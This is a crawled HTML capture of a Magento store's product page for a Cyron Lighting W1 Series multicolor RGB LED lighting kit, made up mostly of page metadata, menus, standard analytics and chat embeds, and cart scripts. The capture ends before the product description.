

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyron.com/w1-series-hi-def-commercial-grade-led-multicolor-rgb-lighting-kit-12-ports-2-bars-x-24-inch.html
body_size: 30847
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fcyron.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcyron.com\u002Fstatic\u002Ffrontend\u002Fbluesky\u002Fbluesky_outstock_funiture_06\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="RGB True LED Multicolor Home TV Accent Light Kit,  Under Cabinet Counter Lighting,  360 Degrees Rotatable, 12 Ports, ETL Listed, 2 x 24&quot; Light Bars"/>
<meta name="keywords" content="Cyron image gallery"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>RGB True LED Multicolor Home TV Accent Light Kit,  Under Cabinet Counter Lighting,  360 Degrees Rotatable, 12 Ports, ETL Listed, 2 x 24&quot; Light Bars</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://cyron.com/static/_cache/merged/86fe43bd1db6c7ef9c279b18390c7522.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/css/print.css" />
<script type="text/javascript" src="https://cyron.com/static/_cache/merged/a2c7f4f643d7d417640dec63561d8082.js"></script>
<link rel="icon" type="image/x-icon" href="https://cyron.com/pub/media/favicon/stores/14/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://cyron.com/pub/media/favicon/stores/14/favicon.png" />
<meta name="google-site-verification" content="Gm1z2XUkkLo2pZnEKvW9IGIqUl_-ayjNmqxg3O1wpn8" />
<meta name="google-site-verification" content="CJiBi3_xVvVQt-VkgWhIDcQWtPHm9snxV2yGR-wtYFA" />

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63e126d5c2f1ac1e2031b9ad/1gojnvcb1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<style>
div#f_paystack-cc-form {
    display: none !important;
}

form#co-payment-form {
    display: block !important;
}
.banner-top-home .row .banner-top .banner-infor {
    width: 100%;
    height: 134px;
    background: transparent linear-gradient(180deg, #2A2A2A00 0%, #2A2A2A 100%) 0% 0% no-repeat padding-box !important;
    bottom: -67px !important;
    left: 0 !important;
    top: initial !important;
}
.banner-top-home .row .banner-top .banner-infor h2 {
    position: absolute;
    bottom: 0;
    background-color: transparent !important;
    font-size: 18px !important;
    margin-bottom: 5px !important;
    margin-left: 8px !important;
}
.banner-top-home .row .banner-top .banner-infor h2 span {
    color: #dbde72 !important;
    font-size: 18px !important;
    font-weight: normal !important;
    margin-top: 8px !important;
}
.banner-top-home .row .banner-top .banner-infor h2 span:after {
    content: "\F138";
    font-family: 'bootstrap-icons';
    margin-left: 10px;
    vertical-align: middle;
}
.banner-top-home .row .banner-top a img {
    margin: 0;
}
.banner-top-home .bs-banner {
    margin-top: 0;
}

</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9KWWGX4');</script>
<!-- End Google Tag Manager -->        <!--<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700%7CPoppins:300,300i,400,400i,500,500i,700,700i%7CRubik:300,300i,400,400i,500,500i,700,700i%7CPoppins:300,300i,400,400i,500,500i,700,700i&subset=latin-ext&display=swap" rel="stylesheet">-->
<link rel="stylesheet" type="text/css" media="all" href="https://cyron.com/pub/media/rokanthemes/theme_option/custom_cyronlighting.css?v=1649913080">
<style>
.lazyload-image .not-found-img img[data-src]{
    padding-top: calc(499px / 556 * 100);
}
</style><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 4,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"G-HKS6H3PD44"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-HKS6H3PD44"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="W1&#x20;Series&#x20;-&#x20;Hi&#x20;Def&#x20;Commercial&#x20;Grade&#x20;LED&#x20;Multicolor&#x20;RGB&#x20;Lighting&#x20;Kit,&#x20;12&#x20;Ports,&#x20;2&#x20;Bars&#x20;x&#x20;24&#x20;Inch" />
<meta property="og:image"
      content="https://cyron.com/pub/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/1/9/197.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://cyron.com/w1-series-hi-def-commercial-grade-led-multicolor-rgb-lighting-kit-12-ports-2-bars-x-24-inch.html" />
    <meta property="product:price:amount" content="169.95"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="bluesky-page-preloader catalog-product-view product-w1-series-hi-def-commercial-grade-led-multicolor-rgb-lighting-kit-12-ports-2-bars-x-24-inch page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://cyron.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 0,
                    "WishlistUrl": "https://cyron.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://cyron.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/quickview"    : {
                "quickviewUrl": "https://cyron.com/quickview/product/view/",
                "buttonText": "Quick View",
                "classInsertPosition": ".actions-secondary",
                "actionInsert": "append",
                "isEnabled": "1"
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text/javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cyron.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcyron.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcyron.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header-container layout-6">
	<div class="header-middle sticky-header center-element">
		<div class="container">
			<div class="flex-layout for-full-width-menu center_vertical">
				<div class="logo-container">
					<div class="logo-site">
						<link  rel="stylesheet" type="text/css"  media="all" href="/pub/media/rokanthemes/theme_option/bootstrap-icons.css" />
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://cyron.com/"
    title="Cyron&#x20;Lighting&#x20;Logo"
    aria-label="store logo">
    <img width="150" height="61" src="https://cyron.com/pub/media/logo/stores/14/LogoBshaded_150x.png"
         title="Cyron&#x20;Lighting&#x20;Logo"
         alt="Cyron&#x20;Lighting&#x20;Logo"
    />
</a>
					</div>
				</div>
				<div class="col-menu-on-left flex-layout col-menu">
					<div class="primary-menu-container col-left">
						<span data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle"><span>Toggle Nav</span></span> 
<div class="navigation custommenu main-nav nav-sections" role="navigation">
	
	<div class="menu-mobile-title d-block d-xl-none">Menu<a href="#" id="close-menu"></a></div>
    <ul>
        <li class="ui-menu-item level0 nav-1 classic menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://cyron.com/cyron-led-lighting-products-southern-california.html" class="level-top">Products</a><div class="level0 submenu" ><div class="row"><ul class="subchildmenu "><li class="ui-menu-item nav-1-1 level1 parent "><div class="open-children-toggle"></div><a href="https://cyron.com/cyron-led-lighting-products-southern-california/accent-lighting-101.html"><span>Accent Lighting</span></a><ul class="subchildmenu "><li class="ui-menu-item nav-1-1-1 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/accent-lighting-101/e-systems-wired.html"><span>E Series- Wired</span></a></li><li class="ui-menu-item nav-1-1-2 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/accent-lighting-101/w1-systems-ir-remote-hi-res.html"><span>W1 Series- IR Rem- HiRes</span></a></li><li class="ui-menu-item nav-1-1-3 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/accent-lighting-101/w3-systems-ir-remote.html"><span>W3 Series- IR Remote</span></a></li><li class="ui-menu-item nav-1-1-4 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/accent-lighting-101/w4-systems-wifialexagoogle-185.html"><span>W4 Systems - Wifi/Alexa/Google</span></a></li><li class="ui-menu-item nav-1-1-5 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/accent-lighting-101/expansion-lightbars.html"><span>Expansion Lightbars</span></a></li></ul></li><li class="ui-menu-item nav-1-2 level1 parent "><div class="open-children-toggle"></div><a href="https://cyron.com/cyron-led-lighting-products-southern-california/cabinet-lighting-108.html"><span>Cabinet Lighting</span></a><ul class="subchildmenu "><li class="ui-menu-item nav-1-2-1 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/cabinet-lighting-108/cls-series.html"><span>CLS Series</span></a></li><li class="ui-menu-item nav-1-2-2 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/cabinet-lighting-108/htp-series.html"><span>HTP Series</span></a></li><li class="ui-menu-item nav-1-2-3 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/cabinet-lighting-108/cb-series.html"><span>CB Series DIY Cabinet Light</span></a></li></ul></li><li class="ui-menu-item nav-1-3 level1 parent "><div class="open-children-toggle"></div><a href="https://cyron.com/cyron-led-lighting-products-southern-california/ribbontape-led-lighting-110.html"><span>Ribbon/Tape LED Lighting</span></a><ul class="subchildmenu "><li class="ui-menu-item nav-1-3-1 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/ribbontape-led-lighting-110/ribbon-kits-194.html"><span>Ribbon Kits</span></a></li><li class="ui-menu-item nav-1-3-2 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/ribbontape-led-lighting-110/white.html"><span>White</span></a></li><li class="ui-menu-item nav-1-3-3 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/ribbontape-led-lighting-110/multicolor.html"><span>Multicolor</span></a></li><li class="ui-menu-item nav-1-3-4 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/ribbontape-led-lighting-110/solid-color.html"><span>Solid Color</span></a></li><li class="ui-menu-item nav-1-3-5 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/ribbontape-led-lighting-110/accessories-146.html"><span>Accessories</span></a></li><li class="ui-menu-item nav-1-3-6 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/ribbontape-led-lighting-110/outdoor-ip67-68.html"><span>Outdoor IP67/68</span></a></li></ul></li><li class="ui-menu-item nav-1-4 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/usb-wall-outlets.html"><span>USB Wall Outlets</span></a></li><li class="ui-menu-item nav-1-5 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/led-bulbs-103.html"><span>LED Bulbs</span></a></li><li class="ui-menu-item nav-1-6 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/controllers-drivers-104.html"><span>Controllers & Drivers</span></a></li><li class="ui-menu-item nav-1-7 level1 parent "><div class="open-children-toggle"></div><a href="https://cyron.com/cyron-led-lighting-products-southern-california/power-supplies-105.html"><span>Power Supplies</span></a><ul class="subchildmenu "><li class="ui-menu-item nav-1-7-1 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/power-supplies-105/dimmable-power-supplies.html"><span>Dimmable-Electronic</span></a></li><li class="ui-menu-item nav-1-7-2 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/power-supplies-105/dimmable-magnetic.html"><span>Dimmable-Magnetic</span></a></li><li class="ui-menu-item nav-1-7-3 level2 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/power-supplies-105/non-dimmable.html"><span>Non-Dimmable</span></a></li></ul></li><li class="ui-menu-item nav-1-8 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/aluminum-channels.html"><span>Aluminum Channels</span></a></li><li class="ui-menu-item nav-1-9 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/accessories-cords.html"><span>Accessories & Cords</span></a></li><li class="ui-menu-item nav-1-10 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/featured-107.html"><span>Featured</span></a></li><li class="ui-menu-item nav-1-11 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/clearance.html"><span>Clearance</span></a></li><li class="ui-menu-item nav-1-12 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/britetag-184.html"><span>BriteTag</span></a></li><li class="ui-menu-item nav-1-13 level1 "><a href="https://cyron.com/cyron-led-lighting-products-southern-california/automotive-cyronmotor.html"><span>Automotive CyronMotor</span></a></li></ul></div></div></li>
<li class="ui-menu-item level0 classic "><a class="level-top" href="https://cyron.com/commercial"> Custom Projects</a></li>
<li class="ui-menu-item level0 classic "><a class="level-top" href="https://cyron.com/installations"> Installations</a></li>
<li class="ui-menu-item level0 classic parent">
<div class="open-children-toggle">&nbsp;</div>
<a class="level-top" href="https://cyron.com/download"> Support </a>
<div class="level0 submenu">
<ul class="subchildmenu">
<li class="ui-menu-item level1"><a href="https://cyron.com/download"> Downloads </a></li>
<li class="ui-menu-item level1"><a href="https://cyron.com/register"> Product Registration </a></li>
<li class="ui-menu-item level1"><a href="https://cyron.com/dealer-inquiries"> Dealer Inquiries </a></li>
<li class="ui-menu-item level1"><a href="https://cyron.com/return-authorization"> Returns-warranty </a></li>
<li class="ui-menu-item level1"><a href="https://cyron.com/faq"> FAQ </a></li>
</ul>
</div>
</li>
<li class="ui-menu-item level0 classic "><a class="level-top" href="https://cyron.com/contact"> Contact Us </a></li>
<li class="ui-menu-item level0 classic "><a class="level-top" href="https://cyron.com/about-us"> About</a></li>
</ul><script id='gtag_3'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script> 
    </ul>
</div>

<script>
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
	$(document).ready(function(){
		$('.action.nav-toggle').click(function(){
			$('html').toggleClass('.nav-before-open nav-open');
			
		});
		$('#close-menu').click(function(){
			$('html').removeClass('.nav-before-open nav-open');
			
		});
	
	});
        //$(".custommenu").CustomMenu();
    });
</script>
					</div>
				</div>
				<div class="col-action col-right show-on-sticky flex-layout">
					<ul class="flex-layout action-header">
						<li class="block_search">
<div class="block block-search">
    <div class="block-content">
		<div class="dropdown">
			<div class="dropdown-toggle">
				<div class="top-search">
				<i class="bi bi-search"></i>
					<!-- <span class="text">nosearch</span> -->
				</div>
			</div>
			<form class="form minisearch search-content " id="search_mini_form" action="https://cyron.com/catalogsearch/result/" method="get">
				<div class="search-form">
										<div class="field search">
						<label class="label" for="search-input-autocomplate" data-role="minisearch-label">
							<span>Search</span>
						</label>
						<div class="control">
							<input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
										"formSelector":"#search_mini_form",
										"url":"https://cyron.com/search/ajax/suggest/",
										"destinationSelector":"#search_autocomplete"}
								   }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div data-bind="scope: 'searchsuiteautocomplete_form'">
								<!-- ko template: getTemplate() --><!-- /ko -->
							</div>
						</div>
						<div class="actions">
							<button type="submit"
									title="Search"
									class="action search">
								<span>Search</span>
							</button>
						</div>
					</div>
				</div>
			</form>
		</div>
	</div>
</div>
</li>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search #search_mini_form').slideToggle();
			});
		}); 
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch .search input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://cyron.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>						<li class="minicart-li-content-show-hide">
							
<div data-block="minicart" class="minicart-wrapper">
    <a aria-label="minicart content lazy" class="action showcart" href="https://cyron.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <span role="link"> 
       <!-- <span class="text">Cart</span> -->
	   <!-- <span class="counter qty empty" -->
			  <!-- data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> -->
			<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
			<!-- (<span class="total-mini-cart-item"> -->
			<!-- ko if: getCartParam('summary_count') -->
				<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
			<!-- /ko -->
			<!-- ko if: !getCartParam('summary_count') -->
			  0 
			<!-- /ko -->
			<!-- </span>) -->
		<!-- </span> -->
		<!-- <span class="content-cart hidden-xs">
			<span class="my-cart">Cart</span>
			<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
		</span> -->
        </span> 
    </a>
            <div role="link" class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/cyron.com\/checkout\/cart\/","checkoutUrl":"https:\/\/cyron.com\/checkout\/","updateItemQtyUrl":"https:\/\/cyron.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/cyron.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/cyron.com\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"14","storeGroupId":"4","payPalBraintreeClientToken":"[base64]","customerLoginUrl":"https:\/\/cyron.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/cyron.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768372912}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcyron.com\u002Fstatic\u002Ffrontend\u002Fbluesky\u002Fbluesky_outstock_funiture_06\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


						</li>


						<li class="setting-view">
							<div class="dropdown">
								<button onclick="myFunction()" name="dropdown-acc-btn" aria-label="dropdown-acc-btn" class="dropbtn ion ion-navicon"></button>
								<div id="myDropdown" class="dropdown-content">
																		<a
										href="https://cyron.com/customer/account/login/">
										Log in									</a>
									<a
										href="https://cyron.com/customer/account/create/">
										Sign up									</a>
																	</div>
							</div>
						</li>
					</ul>
				</div>

			</div>
		</div>
	</div>
</div>
<!-- <script>
	require(['jquery'], function($) {
		$(document).ready(function() {
			$('.setting-view').click(function() {
				$(this).toggleClass('open-setting');
				var hClass = $(this).hasClass('open-setting');
				if (hClass) {
					$(this).parents('body').find('.header-setting').addClass('box-setting');
				} else {
					$(this).parents('body').find('.header-setting').removeClass('box-setting');

				}
			});
			$('.settings-close').click(function() {
				$(this).parents('body').find('.header-setting').removeClass('box-setting');
				$(this).parents('body').find('.setting-view').removeClass('open-setting');
			});
		});
		$(function() {
			$('body').each(function() {
				var hClass = $(this).hasClass('cms-index-index');
				if (!hClass) {
					$("#sticky-home").addClass("sticky-header");
				}
			});
		});
	});
</script> -->
<script>

	function myFunction() {
		document.getElementById("myDropdown").classList.toggle("show");
	}

	// Close the dropdown if the user clicks outside of it
	window.onclick = function (event) {
		if (!event.target.matches('.dropbtn')) {
			var dropdowns = document.getElementsByClassName("dropdown-content");
			var i;
			for (i = 0; i < dropdowns.length; i++) {
				var openDropdown = dropdowns[i];
				if (openDropdown.classList.contains('show')) {
					openDropdown.classList.remove('show');
				}
			}
		}
	}
</script><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
